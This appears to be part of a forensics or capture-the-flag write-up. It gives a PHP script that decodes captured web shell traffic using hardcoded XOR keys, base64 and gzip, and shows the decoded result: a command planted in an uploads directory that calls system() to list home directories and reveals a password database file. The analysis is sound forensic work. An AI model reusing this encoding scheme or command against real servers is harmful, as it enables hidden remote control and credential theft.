 main.php
1 <?php
2 $k="80e32263";
3 $kh="6f8af44abea0";
4 $kf="351039f4a7b5";
5 $p="0UlYyJHG87EJqEz6";
6 function x($t,$k) {
7 $c=strlen($k);
8 $l=strlen($t);
9 $o="";
10 for($i=0;$i<$l;) {
11 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
12 $o.=$t{$i}^$k{$j};
13 }
14 }
15 return $o;
16 }
17
18 $input="6f8af44abea0QKxo+HM4thMoMKWcSng9UZNbdc4WFhO2jaU4eMhPaDTePEuB48JstWIb4aEirLpXpdgb7g8Bx/IGI/JLbVRcFack+r90YxXpmBA1wQKaU9jeRhvp7imF351039f4a7b5";
19 $output="0UlYyJHG87EJqEz66f8af44abea0QKzo43k49AMoNoVOfAMh+6h3euEZJvkTlblqP34rlZqPhxDgKLYMz7NpqfQ9IR9FOXy0OfVbUgo/PF3MxrMw
/JOdJebwjE2y6VAxUFnyA4H4dHQNgV49YatbqT0it9IXYf5kzoE4+kfGnZ/dTAsyCesTC0i5V+gJQw6bYm/nU3U/lrYGyl+dgvIOURfl0fvGm0hmr0RZKQ==351039f4a7b5";
20
21 @preg_match("/$kh(.+)$kf/",$input,$m);
22 print("Input: ");print(@gzuncompress(@x(@base64_decode($m[1]),$k)));print("\n");
23
24 @preg_match("/$p$kh(.+)$kf/",$output,$o);
25 $decode= @base64_decode($o[1]);
26 $uncompress=@x($decode,$k);
27 print("Output: ");print(@gzuncompress($uncompress));
28
29 ?>
input
Input: chdir('/var/www/html/uploads');@error_reporting(0);@system('ls -lah /home/* 2>&1');
Output: total 24K
drwxr-xr-x 2 developer developer 4.0K May 21 20:37 .
drwxr-xr-x 3 root      root      4.0K May 20 21:28 ..
-rw-r--r-- 1 developer developer  220 May 20 21:28 .bash_logout
-rw-r--r-- 1 developer developer 3.5K May 20 21:28 .bashrc
-rw-r--r-- 1 developer developer  675 May 20 21:28 .profile
-rw-r--r-- 1 developer developer 1.6K May 21 20:37 pwdb.kdbx
...Program finished with exit code 0
Press ENTER to exit console.